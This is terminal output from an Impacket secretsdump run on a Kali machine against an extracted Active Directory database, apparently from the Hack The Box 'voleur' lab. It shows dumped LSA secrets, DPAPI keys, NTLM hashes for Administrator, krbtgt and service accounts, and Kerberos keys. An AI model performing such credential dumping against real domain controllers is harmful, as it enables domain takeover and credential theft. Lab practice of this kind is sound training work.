 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# secretsdump.py -ntds ntds.dit -system SYSTEM -security SECURITY LOCAL
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resou
s package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250820.203717.835623ae - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:759d6c7b27b4c7c4feda8909bc656985b457ea8d7cee9e0be67971bcb648008804103df46ed40750e8d3be1a84b89be42a27e7c0e2d0f6437f8b3044e840735f37ba5359abae5fca8fe78959b667cd5a68f2a569b657ee43f9931e2fff
9a6f2e239e384ec65e9e64e72c503bd86371ac800eb66d67f1bed955b3cf4fe7c46fca764fb98f5be358b62a9b02057f0eb5a17c1d67170dda9514d11f065accac76de1ccdb1dae5ead8aa58c639b69217c4287f3228a746b4e8fd56aea32e2e8172fbc19d2c8d8b16fc56b469
7b94db5cc967b9ea9d76cc7883ff2c854f76918562baacad873958a7964082c58287e2
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77
[*] DPAPI_SYSTEM
dpapi_machinekey:0x5d117895b83add68c59c7c48bb6db5923519f436
dpapi_userkey:0xdce451c1fdc323ee07272945e3e0013d5a07d1c3
[*] NL$KM
 0000   06 6A DC 3B AE F7 34 91  73 0F 6C E0 55 FE A3 FF   .j.;..4.s.l.U...
 0010   30 31 90 0A E7 C6 12 01  08 5A D0 1E A5 BB D2 37   01.......Z.....7
 0020   61 C3 FA 0D AF C9 94 4A  01 75 53 04 46 66 0A AC   a......J.uS.Ff..
 0030   D8 99 1F D3 BE 53 0C CF  6E 2A 4E 74 F2 E9 F2 EB   .....S..n*Nt....
NL$KM:066adc3baef73491730f6ce055fea3ff3031900ae7c61201085ad01ea5bbd23761c3fa0dafc9944a0175530446660aacd8991fd3be530ccf6e2a4e74f2e9f2eb
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0